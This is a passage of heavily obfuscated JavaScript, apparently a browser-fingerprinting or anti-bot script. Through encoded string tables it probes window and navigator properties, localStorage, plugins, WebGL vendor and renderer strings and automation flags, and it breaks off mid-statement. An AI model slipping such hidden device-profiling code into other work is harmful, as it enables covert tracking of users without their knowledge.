<X3$H./-I 3C","\f","\x3fJ$5","c ;y0\r\x00h#>c#j!","6\x3fC"," H.<","F","t d+\b #Y1>3\x40\b5","\t$ X","","","A\f(,","\x07&7_.3/_;8J","<=H.9R","\v(\"Y&_,\n H","[&H\f-+O\x07$B\t$<x&7","7\"E","\"!",":C","_ -q","U,Q[\r2L","*N$3_",">P&0B","&>IF3C\t3","!vCa/3:D\tZ$ Ir L$nSr\"TaY\x3f\x3f^. r\x3f3","<\x3f","^","\t4,Q&","\t8#^>","/O\r<5","Q\x3f3y\n$=","\r$,W& D#\'P&/N/)Y",":3L","\x3f3I+J13^","\rqJ","93T\b$=O","\b J>\x3fIM5:Y\"\"\ra*Y\x07&$X4<YT<9C\x405+N0:HM/=H<5HCp\b  2HZ5!7vD3/^7z\r/c] 7TM#$Y&%\r\x002:3 HMao\r\x3f4BT(:Y3\"B\'ig7\"Eo","/","/fp","7","B$7I",">9L\t/)","//Q","E3$b\v8(<H","3QD","2~\x40","1","\x003L*-/E ~Y\x00Sa\tT\x3f[\b9. R1\"\x00( ,P6v}&cur~_W#\'H]","<9C\b","\'+;O","[\'\x00H.<","!3^. o\x00=$L\n","Z","} 5\v","1H%5+P\x3f3Y","1<S\x00=\"T","+\r3^ %;P","l5r+5o","3}6oLwx\nBd",">R","`","~\b( [","3 L\t+U:\"",")Y\x00$B57L0","cP%3O\t\b(8Y%T6Y\'\"B","%H\t.<x&7","7\f5z","X\r2D","\'>","n4]\tD","\x40\x00\b=p17A\x008]>7O","9^\n4","\x077\"y$!I\x00","\n.<H","O$L","6+^;\"99+Y9C\":U<","\vR\x007$","O\x00!","$_\ba+D\x00 7N/)00X :U<vF\b2`","(Y\x001>o=$:l 7\x40;1\'","4)U7Y\f","7\"~3/[\x07&I\f$=","3\f\x3f;","\x07\t\t+]\x3fW\b6(#U\x00","r","#O;%D-\'H\r1>L$","]7%B\x004#"];};var PQ=function s11(vv9,DZ1){'use strict';var Xr1=s11;switch(vv9){case mj:{DB.push(Px);var K09;return K09=I3(typeof P[ZO()[dU(KP)].call(null,Sh(Sh({})),qx,q5)][ZO()[dU(m6)](Xc,qS9,Xc)],tq()[H6(XB)].apply(null,[hB,Td]))||I3(typeof P[ZO()[dU(KP)](Sh(Zb),qx,q5)][Lm()[QO(Vb)](ZQ,EE9,hB,Cx)],tq()[H6(XB)].call(null,hB,Td))||I3(typeof P[ZO()[dU(KP)](vH,qx,q5)][bI()[xh(gc)](xS,dT,DF,Zt)],tq()[H6(XB)](hB,Td)),DB.pop(),K09;}break;case rX:{DB.push(Zt);try{var E09=DB.length;var XP9=Sh(Hg);var Cg1;return Cg1=Sh(Sh(P[ZO()[dU(KP)].apply(null,[dT,vg9,q5])][bI()[xh(X4)].apply(null,[BG,Tk,Sh(nI),nZ9])])),DB.pop(),Cg1;}catch(cg1){DB.splice(Pp(E09,Zb),Infinity,Zt);var pZ1;return DB.pop(),pZ1=Sh({}),pZ1;}DB.pop();}break;case cj:{DB.push(mt);try{var x09=DB.length;var SR9=Sh({});var cJ9;return cJ9=Sh(Sh(P[ZO()[dU(KP)](Bt,FD9,q5)][ZO()[dU(s2)](Nc,JQ,XB)])),DB.pop(),cJ9;}catch(Zg1){DB.splice(Pp(x09,Zb),Infinity,mt);var XW1;return DB.pop(),XW1=Sh([]),XW1;}DB.pop();}break;case Yr:{DB.push(FE9);var dz1;return dz1=Sh(Sh(P[ZO()[dU(KP)].call(null,N8,zf,q5)][tq()[H6(gd)](bU,IU)])),DB.pop(),dz1;}break;case V7:{DB.push(qD9);try{var Mg1=DB.length;var MP9=Sh([]);var D09=qU(P[bI()[xh(G5)](KZ,MP,ZI,fZ9)](P[ZO()[dU(KP)](cc,jL,q5)][tq()[H6(cc)](Dt,LH)]),nL9(P[bI()[xh(G5)].apply(null,[KZ,MP,Sh(Sh({})),fZ9])](P[ZO()[dU(KP)](fp,jL,q5)][tq()[H6(RU)](ZQ,sB)]),Zb));D09+=qU(nL9(P[bI()[xh(G5)](KZ,x3,Sh(Zb),fZ9)](P[ZO()[dU(KP)](Dt,jL,q5)][Q8(typeof tq()[H6(Fp)],'undefined')?tq()[H6(Bt)].apply(null,[IL,jn]):tq()[H6(JK)].call(null,Cw9,gV9)]),FU),nL9(P[bI()[xh(G5)](KZ,Sh(Sh({})),YB,fZ9)](P[ZO()[dU(KP)](hB,jL,q5)][tq()[H6(BN)](BQ,vA)]),QI[XB]));D09+=qU(nL9(P[bI()[xh(G5)](KZ,Dm,Nm,fZ9)](P[ZO()[dU(KP)].call(null,DF,jL,q5)][tq()[H6(jQ)].apply(null,[s2,ZB])]),SH),nL9(P[Q8(typeof bI()[xh(LL)],qU('',[][[]]))?bI()[xh(G5)].apply(null,[KZ,JK,Cf,fZ9]):bI()[xh(FU)].call(null,vt,tp,m2,xd)](P[ZO()[dU(KP)].call(null,Sh(Sh(nI)),jL,q5)][bI()[xh(BA)].call(null,BP,Nm,dC,Q4)]),Nm));D09+=qU(nL9(P[bI()[xh(G5)](KZ,Sh(Zb),EC,fZ9)](P[Q8(typeof ZO()[dU(pC)],qU([],[][[]]))?ZO()[dU(KP)].apply(null,[kG,jL,q5]):ZO()[dU(ZI)](tQ,R6,qF)][I3(typeof bI()[xh(gd)],'undefined')?bI()[xh(FU)](zY9,gp,BN,Y29):bI()[xh(IM9)](GI,lt,vH,Ar9)]),QI[c2]),nL9(P[bI()[xh(G5)](KZ,Sh(Zb),jt,fZ9)](P[ZO()[dU(KP)].call(null,Xc,jL,q5)][bI()[xh(NJ)](NX,Sh(Sh(nI)),Sh(Sh([])),jf)]),Hn));D09+=qU(nL9(P[bI()[xh(G5)](KZ,mq,dC,fZ9)](P[ZO()[dU(KP)](KO,jL,q5)][bI()[xh(qN)].apply(null,[Hr9,VU,Cx,YN])]),Tk),nL9(P[bI()[xh(G5)](KZ,Sh(Sh([])),XS,fZ9)](P[ZO()[dU(KP)](vc,jL,q5)][bI()[xh(CJ)].call(null,sq,L5,Cd,Zb)]),QI[dC]));D09+=qU(nL9(P[bI()[xh(G5)](KZ,cc,Sh(Sh(nI)),fZ9)](P[Q8(typeof ZO()[dU(N8)],qU([],[][[]]))?ZO()[dU(KP)](mt,jL,q5):ZO()[dU(ZI)].apply(null,[Sh(Sh([])),PT9,UD9])][ZO()[dU(PO)].apply(null,[Xc,Ns9,wJ])]),jm),nL9(P[bI()[xh(G5)](KZ,XB,pC,fZ9)](P[ZO()[dU(KP)].call(null,XS,jL,q5)][rA()[D3(dC)](Cf,Q5,Sh(Sh({})),lt,Sh(Sh({})),f5)]),KP));D09+=qU(nL9(P[bI()[xh(G5)](KZ,Zb,D4,fZ9)](P[ZO()[dU(KP)].apply(null,[Tk,jL,q5])][ZO()[dU(kd)](rL,Wk,gd)]),JK),nL9(P[bI()[xh(G5)].apply(null,[KZ,Sh(Sh([])),C6,fZ9])](P[ZO()[dU(KP)](Sh(Sh([])),jL,q5)][I3(typeof bI()[xh(vH)],'undefined')?bI()[xh(FU)].call(null,xS9,Sh(Zb),j4,PN):bI()[xh(WG)].call(null,GT,fp,Sh(nI),ON)]),nT));D09+=qU(nL9(P[bI()[xh(G5)].call(null,KZ,MF,LL,fZ9)](P[ZO()[dU(KP)](fG,jL,q5)][I3(typeof bI()[xh(jQ)],qU('',[][[]]))?bI()[xh(FU)].apply(null,[EZ9,nI,KP,Bv9]):bI()[xh(IW9)].apply(null,[mA,DQ,Nc,qP])]),Fp),nL9(P[bI()[xh(G5)].apply(null,[KZ,VU,EC,fZ9])](P[ZO()[dU(KP)](kd,jL,q5)][tq()[H6(MC)](GB,g79)]),Nc));D09+=qU(nL9(P[I3(typeof bI()[xh(wf)],qU([],[][[]]))?bI()[xh(FU)](hJ,ON,c2,d91):bI()[xh(G5)].call(null,KZ,GB,wx,fZ9)](P[ZO()[dU(KP)].apply(null,[hP,jL,q5])][bI()[xh(Xv)](J6,XS,wJ,XS)]),lt),nL9(P[Q8(typeof bI()[xh(KN)],qU('',[][[]]))?bI()[xh(G5)](KZ,Sh(Zb),Kb,fZ9):bI()[xh(FU)](DV9,gd,LL,cL)](P[ZO()[dU(KP)].call(null,vH,jL,q5)][tq()[H6(wf)](Fp,VW)]),hx));D09+=qU(nL9(P[bI()[xh(G5)](KZ,rL,Dt,fZ9)](P[ZO()[dU(KP)](D4,jL,q5)][I3(typeof bI()[xh(Zb)],'undefined')?bI()[xh(FU)].apply(null,[j2,Kb,dC,Wp]):bI()[xh(N4)].call(null,AI9,bT,xQ,mq)]),QI[ON]),nL9(P[bI()[xh(G5)](KZ,Sh({}),HB,fZ9)](P[ZO()[dU(KP)](L5,jL,q5)][tq()[H6(F0)](gd,Fh)]),QI[N8]));D09+=qU(nL9(P[bI()[xh(G5)].call(null,KZ,hB,Kb,fZ9)](P[ZO()[dU(KP)](GB,jL,q5)][I3(typeof ZO()[dU(Cx)],qU([],[][[]]))?ZO()[dU(ZI)](Sh(Zb),wk9,fR):ZO()[dU(hP)].apply(null,[Sh(Sh(Zb)),LU,A3])]),hB),nL9(P[bI()[xh(G5)](KZ,Sh(nI),Vb,fZ9)](P[ZO()[dU(KP)].call(null,lm,jL,q5)][tq()[H6(Pz9)](Gc,ZG9)]),QI[jt]));D09+=qU(nL9(P[bI()[xh(G5)](KZ,HB,Sh(Zb),fZ9)](P[I3(typeof ZO()[dU(JK)],'undefined')?ZO()[dU(ZI)].call(null,Dm,RK9,rN):ZO()[dU(KP)](AJ,jL,q5)][ZO()[dU(vH)](D4,DA,Cd)]),XB),nL9(P[bI()[xh(G5)](KZ,Tk,DF,fZ9)](P[ZO()[dU(KP)].apply(null,[Sh(Sh(Zb)),jL,q5])][tq()[H6(gc)].apply(null,[m6,pm])]),Ww[bI()[xh(ss9)](r8,c2,J5,Jd)]()));D09+=qU(nL9(P[bI()[xh(G5)].call(null,KZ,jH,Sh([]),fZ9)](P[ZO()[dU(KP)].apply(null,[YB,jL,q5])][bI()[xh(tt)](t8,gJ,kG,K0)]),dC),nL9(P[bI()[xh(G5)](KZ,XB,XB,fZ9)](P[ZO()[dU(KP)].call(null,sf,jL,q5)][tq()[H6(X4)](w0,RX)]),ON));D09+=qU(nL9(P[bI()[xh(G5)].apply(null,[KZ,Sh(Sh([])),J5,fZ9])](P[ZO()[dU(KP)](Hn,jL,q5)][I3(typeof bI()[xh(KP)],qU([],[][[]]))?bI()[xh(FU)](L19,Sh(Zb),gJ,Bf):bI()[xh(B2)](NI,wJ,Dm,hP)]),N8),nL9(P[bI()[xh(G5)].apply(null,[KZ,N8,AJ,fZ9])](P[ZO()[dU(KP)](hx,jL,q5)][bI()[xh(UZ9)].apply(null,[Wk,cL,kG,cp])]),jt));D09+=qU(nL9(P[bI()[xh(G5)](KZ,tQ,Cf,fZ9)](P[ZO()[dU(KP)](Cx,jL,q5)][tq()[H6(G5)](NY9,SO)]),P2),nL9(P[bI()[xh(G5)](KZ,x3,j2,fZ9)](P[ZO()[dU(KP)].call(null,Sh(Zb),jL,q5)][tq()[H6(BA)].call(null,LL,k39)]),EC));D09+=qU(nL9(P[Q8(typeof bI()[xh(fp)],qU([],[][[]]))?bI()[xh(G5)](KZ,C6,nI,fZ9):bI()[xh(FU)].call(null,LY9,Sh(Zb),Sh({}),p19)](P[ZO()[dU(KP)](KO,jL,q5)][tq()[H6(IM9)](bG,OA)]),Dm),nL9(P[bI()[xh(G5)](KZ,bU,Xc,fZ9)](P[I3(typeof ZO()[dU(qN)],qU([],[][[]]))?ZO()[dU(ZI)].call(null,DF,qN,Yc):ZO()[dU(KP)].call(null,Sh(Sh({})),jL,q5)][tq()[H6(NJ)](HU,Y6)]),rL));D09+=qU(qU(nL9(P[bI()[xh(G5)](KZ,Kb,Sh(nI),fZ9)](P[bI()[xh(lt)].call(null,qD9,Sh([]),Sh(Sh(Zb)),IM9)][NL()[bC(Tk)](VU,c2,jV9,xQ)]),bT),nL9(P[bI()[xh(G5)](KZ,c2,Sh({}),fZ9)](P[ZO()[dU(KP)](s2,jL,q5)][ZF()[Z2(hx)](dT,cL,MF,nT,VE9)]),x3)),nL9(P[bI()[xh(G5)].apply(null,[KZ,Sh(Zb),jt,fZ9])](P[ZO()[dU(KP)](Sh(Sh({})),jL,q5)][tq()[H6(qN)](Xv,wO)]),QI[Nm]));var vY1;return vY1=D09[ZO()[dU(DQ)](ON,sY9,UZ9)](),DB.pop(),vY1;}catch(pg1){DB.splice(Pp(Mg1,Zb),Infinity,qD9);var pY1;return pY1=bI()[xh(Tk)](wn,Sh([]),bG,SJ),DB.pop(),pY1;}DB.pop();}break;case Lw:{var Pz1=DZ1[KM];DB.push(pR);try{var tZ1=DB.length;var O09=Sh(Sh(KM));if(I3(Pz1[Lm()[QO(KO)](BQ,MK,cI,xQ)][ZO()[dU(fp)](Sh(Zb),KH,sx)],undefined)){var tY1;return tY1=tq()[H6(CJ)](rV9,zK),DB.pop(),tY1;}if(I3(Pz1[Lm()[QO(KO)].apply(null,[BQ,MK,cI,Qf])][ZO()[dU(fp)].call(null,Sh(nI),KH,sx)],Sh(Hg))){var XJ9;return XJ9=bI()[xh(Tk)](Eh,wJ,Hn,SJ),DB.pop(),XJ9;}var OY1;return OY1=tq()[H6(Nm)].call(null,HC,KA),DB.pop(),OY1;}catch(n09){DB.splice(Pp(tZ1,Zb),Infinity,pR);var ZZ1;return ZZ1=bI()[xh(OW9)](U6,Sh([]),gp,b0),DB.pop(),ZZ1;}DB.pop();}break;case Mn:{var r11=DZ1[KM];var KJ9=DZ1[Hg];DB.push(hp);if(mk(typeof P[bI()[xh(lt)](hp,Sh(Sh(Zb)),C6,IM9)][I3(typeof ZO()[dU(Qc)],qU('',[][[]]))?ZO()[dU(ZI)](tp,Rl9,GY9):ZO()[dU(mt)](gp,Kp9,mr9)],bI()[xh(Vb)](GH,KN,fG,j2))){P[bI()[xh(lt)].apply(null,[hp,KP,Sh([]),IM9])][ZO()[dU(mt)](Kb,Kp9,mr9)]=(I3(typeof ZO()[dU(G5)],'undefined')?ZO()[dU(ZI)](XB,bM9,Ud):ZO()[dU(jm)](KO,Hm,GB))[bI()[xh(VU)](I6,bU,ZI,wf)](r11,bI()[xh(rL)](hl,vc,Sh(Sh({})),ZQ))[bI()[xh(VU)].apply(null,[I6,Sh(Sh(nI)),s2,wf])](KJ9,tq()[H6(WG)].call(null,vx,OZ));}DB.pop();}break;case l9:{var Oz1=DZ1[KM];var ds1=DZ1[Hg];DB.push(U19);if(Sh(Em9(Oz1,ds1))){throw new (P[ZO()[dU(bG)].call(null,hx,gh,ZC)])(tq()[H6(IW9)](Ig9,WN));}DB.pop();}break;case Il:{var qs9=DZ1[KM];var K19=DZ1[Hg];DB.push(hl9);var CY1=K19[tq()[H6(Xd)](JG,W6)];var ls1=K19[Lm()[QO(ON)](Bc,UD9,HB,vc)];var V11=K19[tq()[H6(HU)](M4,Vn)];var tw1=K19[I3(typeof tq()[H6(hC)],qU('',[][[]]))?tq()[H6(JK)].call(null,c2,I19):tq()[H6(LT)].call(null,Rx,jA)];var dZ1=K19[ZO()[dU(BN)].apply(null,[N8,Zs9,SL])];var Z09=K19[tq()[H6(cp)](gt,UU)];var As1=K19[NL()[bC(jm)](kG,FU,lx,AJ)];var fv9=K19[ZO()[dU(jQ)](Sh(nI),VS,P2)];var z09;return z09=ZO()[dU(jm)](Dm,lQ,GB)[bI()[xh(VU)].apply(null,[NB,cQ,rJ,wf])](qs9)[bI()[xh(VU)].apply(null,[NB,lm,Sh(Sh(Zb)),wf])](CY1,ZF()[Z2(lt)](qv,nT,mq,Zb,Y29))[bI()[xh(VU)](NB,mt,GB,wf)](ls1,ZF()[Z2(lt)](qv,kG,gJ,Zb,Y29))[bI()[xh(VU)](NB,vc,Sh(Sh([])),wf)](V11,ZF()[Z2(lt)](qv,j4,DF,Zb,Y29))[bI()[xh(VU)].call(null,NB,sf,nI,wf)](tw1,ZF()[Z2(lt)](qv,hC,JK,Zb,Y29))[bI()[xh(VU)](NB,MP,bd,wf)](dZ1,ZF()[Z2(lt)].apply(null,[qv,gJ,Sh(Sh(Zb)),Zb,Y29]))[bI()[xh(VU)].call(null,NB,bG,XB,wf)](Z09,ZF()[Z2(lt)](qv,vH,gp,Zb,Y29))[bI()[xh(VU)](NB,cL,SH,wf)](As1,ZF()[Z2(lt)].apply(null,[qv,MF,gJ,Zb,Y29]))[I3(typeof bI()[xh(SH)],qU([],[][[]]))?bI()[xh(FU)](zj9,Nm,kd,BA9):bI()[xh(VU)].apply(null,[NB,Sh(Sh([])),Sh(Sh({})),wf])](fv9,Lm()[QO(SH)](X4,k69,Zb,FU)),DB.pop(),z09;}break;case SE:{DB.push(q4);var mD1=Sh({});try{var GJ9=DB.length;var F91=Sh({});if(P[ZO()[dU(KP)](j2,zM1,q5)][ZO()[dU(s2)](D4,pn,XB)]){P[Q8(typeof ZO()[dU(Hn)],qU([],[][[]]))?ZO()[dU(KP)](fG,zM1,q5):ZO()[dU(ZI)](Bt,J19,Qc)][ZO()[dU(s2)].apply(null,[Sh(Sh(Zb)),pn,XB])][bI()[xh(qE9)](Ok,Qc,cQ,cQ)](bI()[xh(ID9)](Jr9,KO,C6,wY9),Q8(typeof Lm()[QO(bG)],qU(ZO()[dU(jm)](mt,Zh,GB),[][[]]))?Lm()[QO(P2)](OC,O0,SH,gJ):Lm()[QO(Zb)].apply(null,[Np,jP,BN,jt]));P[ZO()[dU(KP)](Sh([]),zM1,q5)][ZO()[dU(s2)](Cf,pn,XB)][ZO()[dU(wf)].call(null,Sh([]),H3,F0)](bI()[xh(ID9)](Jr9,m2,kd,wY9));mD1=Sh(KM);}}catch(pr1){DB.splice(Pp(GJ9,Zb),Infinity,q4);}var jY1;return DB.pop(),jY1=mD1,jY1;}break;case TX:{DB.push(L2);var xz1=bI()[xh(OC)].apply(null,[zb,Nm,rL,tw9]);var mV1=I3(typeof bI()[xh(c2)],qU([],[][[]]))?bI()[xh(FU)].apply(null,[Fq,cL,lm,rT9]):bI()[xh(qP)](lU,Sh(Zb),DQ,c2);for(var qW1=nI;UI(qW1,dZ9);qW1++)xz1+=mV1[tq()[H6(HB)].call(null,tB,IO)](P[Q8(typeof bI()[xh(D4)],qU('',[][[]]))?bI()[xh(Nc)].call(null,YK,hP,D4,vN):bI()[xh(FU)].apply(null,[z5,kG,Sh(Zb),G4])][bI()[xh(YB)](c8,mq,YB,fL)](fd(P[bI()[xh(Nc)](YK,Fp,Bt,vN)][bI()[xh(fG)](q6,dT,pC,DQ)](),mV1[bI()[xh(nI)].call(null,B3,j4,Nc,BA)])));var r09;return DB.pop(),r09=xz1,r09;}break;case GX:{var lv9=DZ1[KM];DB.push(Fq);var pM1=tq()[H6(CJ)](rV9,IZ9);try{var sr1=DB.length;var RP9=Sh(Sh(KM));if(lv9[Lm()[QO(KO)].apply(null,[BQ,Sf,cI,cc])][bI()[xh(KK)].call(null,hl,Cx,tp,AJ)]){var fV1=lv9[Lm()[QO(KO)](BQ,Sf,cI,MF)][bI()[xh(KK)](hl,A3,j4,AJ)][ZO()[dU(DQ)].apply(null,[Hn,SP,UZ9])]();var pW1;return DB.pop(),pW1=fV1,pW1;}else{var WM1;return DB.pop(),WM1=pM1,WM1;}}catch(wM1){DB.splice(Pp(sr1,Zb),Infinity,Fq);var Br1;return DB.pop(),Br1=pM1,Br1;}DB.pop();}break;case rE:{var d11=DZ1[KM];DB.push(Cd);var nV1=bI()[xh(YN)].apply(null,[nf,bG,JK,N8]);var hJ9=bI()[xh(YN)].apply(null,[nf,nT,Sh(Sh(Zb)),N8]);if(d11[bI()[xh(lt)].apply(null,[Cd,BN,bd,IM9])]){var Us1=d11[bI()[xh(lt)](Cd,gp,Sh(Sh([])),IM9)][ZO()[dU(gc)].apply(null,[bT,ED9,jH])](I3(typeof ZO()[dU(sf)],qU('',[][[]]))?ZO()[dU(ZI)].apply(null,[jt,WC,lC]):ZO()[dU(X4)].apply(null,[C6,QV9,QV9]));var YV1=Us1[NL()[bC(nT)](sW9,jm,NQ,EC)](Lm()[QO(EC)](ZJ,lD9,Nm,KO));if(YV1){var SJ9=YV1[I3(typeof tq()[H6(I8)],'undefined')?tq()[H6(JK)](DD9,Nl9):tq()[H6(Rf)](Is9,Aw1)](Q8(typeof bI()[xh(VU)],qU('',[][[]]))?bI()[xh(Yv)].apply(null,[O3,nT,gp,hB]):bI()[xh(FU)](vl9,bU,IJ,cP));if(SJ9){nV1=YV1[tq()[H6(b0)].apply(null,[Ar9,s4])](SJ9[bI()[xh(NQ)].call(null,kJ,JK,Sh([]),mr9)]);hJ9=YV1[tq()[H6(b0)](Ar9,s4)](SJ9[rA()[D3(EC)](mq,nI,Sh(Zb),c2,J5,At)]);}}}var ZM1;return ZM1=IN(Dr,[ZO()[dU(G5)](SH,b39,CJ),nV1,tq()[H6(q5)](dT,sr9),hJ9]),DB.pop(),ZM1;}break;case pM:{var mZ1=DZ1[KM];DB.push(KZ1);var lg1;return lg1=Sh(Sh(mZ1[Lm()[QO(KO)](BQ,Sr9,cI,D4)]))&&Sh(Sh(mZ1[Lm()[QO(KO)](BQ,Sr9,cI,s2)][ZO()[dU(cQ)](HB,hb,As9)]))&&mZ1[Lm()[QO(KO)](BQ,Sr9,cI,Bt)][ZO()[dU(cQ)].apply(null,[MP,hb,As9])][nI]&&I3(mZ1[I3(typeof Lm()[QO(Vb)],qU(ZO()[dU(jm)](D4,cG,GB),[][[]]))?Lm()[QO(Zb)].apply(null,[Uz9,Ot,WY9,m6]):Lm()[QO(KO)].apply(null,[BQ,Sr9,cI,pC])][ZO()[dU(cQ)](Sh(nI),hb,As9)][nI][ZO()[dU(DQ)].call(null,VU,wO9,UZ9)](),tq()[H6(lf)].apply(null,[jQ,pt]))?tq()[H6(Nm)](HC,n8):bI()[xh(Tk)](sH,Qc,fG,SJ),DB.pop(),lg1;}break;case KM:{var DD1=DZ1[KM];DB.push(wb9);var IZ1=DD1[Lm()[QO(KO)](BQ,cC,cI,kd)][I3(typeof bI()[xh(Xd)],qU('',[][[]]))?bI()[xh(FU)](gV9,nI,EC,jv):bI()[xh(fL)].apply(null,[Hg9,D4,Dt,YQ])];if(IZ1){var Tz1=IZ1[ZO()[dU(DQ)].call(null,KN,rr9,UZ9)]();var js1;return DB.pop(),js1=Tz1,js1;}else{var dJ9;return dJ9=tq()[H6(CJ)](rV9,pF),DB.pop(),dJ9;}DB.pop();}break;case Fs:{DB.push(GS);throw new (P[ZO()[dU(bG)](Sh(Sh([])),k3,ZC)])(ZO()[dU(IM9)].apply(null,[Sh(Sh(nI)),m3,gt]));}break;case hs:{var RW1=DZ1[KM];DB.push(PX9);if(Q8(typeof P[Q8(typeof bI()[xh(IM9)],'undefined')?bI()[xh(hB)](gb,c2,dT,Sc):bI()[xh(FU)](wD9,FU,gd,ps9)],bI()[xh(Vb)](BI,SH,Xc,j2))&&mk(RW1[P[bI()[xh(hB)].apply(null,[gb,gJ,Bt,Sc])][ZO()[dU(j4)].apply(null,[gd,Zn,Hz9])]],null)||mk(RW1[tq()[H6(m2)](lD9,SI)],null)){var kg1;return kg1=P[I3(typeof ZO()[dU(Dm)],qU([],[][[]]))?ZO()[dU(ZI)](gd,fQ,hx):ZO()[dU(nT)].call(null,vc,g19,fG)][Q8(typeof bI()[xh(N4)],'undefined')?bI()[xh(lf)](Ft,Sh([]),XB,J5):bI()[xh(FU)](Et,Dm,P2,dP)](RW1),DB.pop(),kg1;}DB.pop();}break;case hw:{var t91=DZ1[KM];var sJ9=DZ1[Hg];DB.push(PT9);if(Xt(sJ9,null)||CG(sJ9,t91[I3(typeof bI()[xh(lf)],qU([],[][[]]))?bI()[xh(FU)].apply(null,[bZ9,bd,bd,sO9]):bI()[xh(nI)](rD9,FU,Sh(Sh([])),BA)]))sJ9=t91[bI()[xh(nI)](rD9,c2,hx,BA)];for(var f09=nI,FW1=new (P[ZO()[dU(nT)].call(null,Sh(Sh({})),lH,fG)])(sJ9);UI(f09,sJ9);f09++)FW1[f09]=t91[f09];var Qg1;return DB.pop(),Qg1=FW1,Qg1;}break;case Nz:{var cw1=DZ1[KM];DB.push(dG);var h09=ZO()[dU(jm)](Sh(Zb),xK,GB);var Gw1=ZO()[dU(jm)](Xc,xK,GB);var Xw1=ZO()[dU(CJ)](jH,TJ,jW9);var sR9=[];try{var xs1=DB.length;var KW1=Sh({});try{h09=cw1[bI()[xh(lv)].apply(null,[qB,KN,mq,rJ])];}catch(sg1){DB.splice(Pp(xs1,Zb),Infinity,dG);if(sg1[rA()[D3(FU)](Qc,wc,Sh(nI),Hn,BN,qJ)][bI()[xh(fZ9)](ZY9,Hn,Nc,UZ9)](Xw1)){h09=bI()[xh(Cg9)](Ph,BN,Sh({}),g4);}}var s91=P[bI()[xh(Nc)](Fs9,HB,Sh([]),vN)][bI()[xh(YB)].call(null,lQ,HB,xQ,fL)](fd(P[bI()[xh(Nc)].call(null,Fs9,s2,xQ,vN)][bI()[xh(fG)](sX,tp,Sh(Sh([])),DQ)](),X19))[I3(typeof ZO()[dU(U0)],qU([],[][[]]))?ZO()[dU(ZI)].apply(null,[Sh(Sh(Zb)),tD9,AD9]):ZO()[dU(DQ)](cL,In9,UZ9)]();cw1[Q8(typeof bI()[xh(Nm)],qU([],[][[]]))?bI()[xh(lv)].call(null,qB,fp,KN,rJ):bI()[xh(FU)].call(null,KG,Hn,Sh(Zb),R6)]=s91;Gw1=Q8(cw1[I3(typeof bI()[xh(VU)],qU('',[][[]]))?bI()[xh(FU)].call(null,OE9,m6,Dm,fF9):bI()[xh(lv)].call(null,qB,mq,gd,rJ)],s91);sR9=[IN(Dr,[ZO()[dU(Nc)].call(null,x3,q4,LT),h09]),IN(Dr,[bI()[xh(HB)].call(null,zl9,cQ,Sh([]),Cg9),ES(Gw1,QI[Vb])[ZO()[dU(DQ)](tQ,In9,UZ9)]()])];var J11;return DB.pop(),J11=sR9,J11;}catch(ZW1){DB.splice(Pp(xs1,Zb),Infinity,dG);sR9=[IN(Dr,[I3(typeof ZO()[dU(Bt)],qU([],[][[]]))?ZO()[dU(ZI)].call(null,DF,NJ,sr9):ZO()[dU(Nc)](VU,q4,LT),h09]),IN(Dr,[bI()[xh(HB)].apply(null,[zl9,cL,ON,Cg9]),Gw1])];}var EJ9;return DB.pop(),EJ9=sR9,EJ9;}break;case Xl:{var vR9=DZ1[KM];DB.push(bZ9);var DR9=tq()[H6(CJ)](rV9,Qq);var pR9=tq()[H6(CJ)].call(null,rV9,Qq);var BY1=new (P[ZO()[dU(DF)].call(null,Fp,q4,X4)])(new (P[ZO()[dU(DF)].call(null,FU,q4,X4)])(ZO()[dU(WG)].apply(null,[Sh([]),ZA,bG])));try{var fr1=DB.length;var WW1=Sh({});if(Sh(Sh(P[ZO()[dU(KP)](Sh([]),Ln9,q5)][bI()[xh(KO)](EA9,Sh(Zb),zp,Gc)]))&&Sh(Sh(P[ZO()[dU(KP)].apply(null,[dC,Ln9,q5])][I3(typeof bI()[xh(vc)],qU([],[][[]]))?bI()[xh(FU)].call(null,nW9,C6,Sh(Sh([])),PC):bI()[xh(KO)](EA9,bG,vc,Gc)][ZO()[dU(IW9)].apply(null,[Dt,Qz9,wf])]))){var sZ1=P[bI()[xh(KO)].apply(null,[EA9,Hn,IJ,Gc])][ZO()[dU(IW9)](m2,Qz9,wf)](P[bI()[xh(Yc)].apply(null,[OT9,j4,Zb,fD9])][bI()[xh(Nm)].apply(null,[DV9,Sh(nI),Bt,dc])],tq()[H6(ID9)](Tk,dP));if(sZ1){DR9=BY1[Lm()[QO(P2)].apply(null,[OC,I19,SH,MF])](sZ1[ZO()[dU(Nc)].apply(null,[dT,JQ,LT])][ZO()[dU(DQ)](FU,Td,UZ9)]());}}pR9=Q8(P[ZO()[dU(KP)](A3,Ln9,q5)],vR9);}catch(jM1){DB.splice(Pp(fr1,Zb),Infinity,bZ9);DR9=Q8(typeof bI()[xh(Qc)],qU([],[][[]]))?bI()[xh(OW9)](pf,hx,j4,b0):bI()[xh(FU)](zf,Sh({}),fG,jC);pR9=bI()[xh(OW9)](pf,Sh(Sh(nI)),jm,b0);}var KD1=qU(DR9,nL9(pR9,Zb))[ZO()[dU(DQ)](L5,Td,UZ9)]();var NM1;return DB.pop(),NM1=KD1,NM1;}break;case rw:{DB.push(j2);var zs1=P[bI()[xh(KO)].apply(null,[jW9,MP,JK,Gc])][bI()[xh(Nf)](q49,ON,jm,Xd)]?P[bI()[xh(KO)].apply(null,[jW9,xQ,KN,Gc])][ZO()[dU(Kb)](Sh(nI),vx,BN)](P[bI()[xh(KO)](jW9,Sh(Sh(Zb)),jm,Gc)][bI()[xh(Nf)](q49,bd,dC,Xd)](P[Lm()[QO(KO)](BQ,rd,cI,A3)]))[tq()[H6(ON)](p2,ns9)](ZF()[Z2(lt)](qv,zp,jt,Zb,qN)):Q8(typeof ZO()[dU(qP)],qU('',[][[]]))?ZO()[dU(jm)](vH,O4,GB):ZO()[dU(ZI)](HB,lD9,mz9);var lR9;return DB.pop(),lR9=zs1,lR9;}break;case DE:{DB.push(fg9);var LY1=tq()[H6(CJ)].apply(null,[rV9,gV9]);try{var mr1=DB.length;var Uv9=Sh(Hg);if(P[Lm()[QO(KO)](BQ,Nb9,cI,pC)]&&P[Lm()[QO(KO)].call(null,BQ,Nb9,cI,j4)][tq()[H6(Oc)].apply(null,[Bs9,Sg])]&&P[Lm()[QO(KO)](BQ,Nb9,cI,c2)][tq()[H6(Oc)](Bs9,Sg)][rA()[D3(rL)].call(null,A6,BA,KO,ZI,Sh(Sh(Zb)),HC9)]){var 